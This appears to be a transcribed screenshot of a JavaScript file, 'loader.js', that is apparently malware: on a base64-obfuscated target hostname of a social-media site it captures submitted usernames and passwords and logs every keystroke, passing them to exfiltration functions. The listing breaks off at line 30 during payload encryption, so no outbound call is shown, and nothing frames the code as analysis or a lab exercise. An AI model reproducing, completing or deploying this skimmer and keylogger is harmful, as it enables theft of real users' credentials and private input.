 loader.js ×
1 (function() {
2 var _0×abc1 = function(_0×321a) {
3 return _0×321a;
4 };
5 var _0×5eaf = function(_0×5fa1) {
6 return btoa(_0×5fa1);
7 };
8
9 const targets = [_0×abc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') || formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21
22 document.addEventListener('keydown', function(event) {
23 var key = event.key;
24 exfiltrateData('keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));